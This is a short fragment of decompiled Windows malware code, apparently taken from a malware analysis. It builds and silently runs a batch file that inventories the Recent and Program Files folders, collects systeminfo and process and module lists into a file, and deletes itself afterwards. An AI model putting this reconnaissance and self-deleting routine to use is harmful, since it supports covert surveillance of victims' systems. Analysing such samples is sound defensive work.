 memset(&v14, 0, 0x103u);
if ( SHGetSpecialFolderPathA(0, &pszPath, 8, 0) )
{
dword_4193A0(&pszPath, v10, 260);
fprintf(v6, "dir %s\\ >> %s\r\n", v10, FileName);
}
v15 = 0;
memset(&v16, 0, 0x103u);
if ( SHGetSpecialFolderPathA(0, &v15, 38, 0) )
{
dword_4193A0(&v15, v10, 260);
fprintf(v6, "dir /s %s\\ >> %s\r\n", v10, FileName);
}
fprintf(v6, "systeminfo >> %s\r\n", FileName);
fprintf(v6, "tasklist >> %s\r\n", FileName);
fprintf(v6, "tasklist /M >> %s\r\n", FileName);
fprintf(v6, "del %s", &CmdLine);
fclose(v6);
WinExec(&CmdLine, 0);